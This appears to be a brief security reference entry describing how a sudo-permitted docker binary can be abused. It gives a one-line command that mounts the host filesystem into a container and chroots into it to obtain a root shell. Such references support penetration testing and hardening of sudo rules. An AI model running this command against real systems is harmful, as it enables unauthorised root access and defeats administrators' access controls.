 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
The resulting is a root shell.
sudo docker run -v /:/mnt --rm -it alpine chroot /mnt sh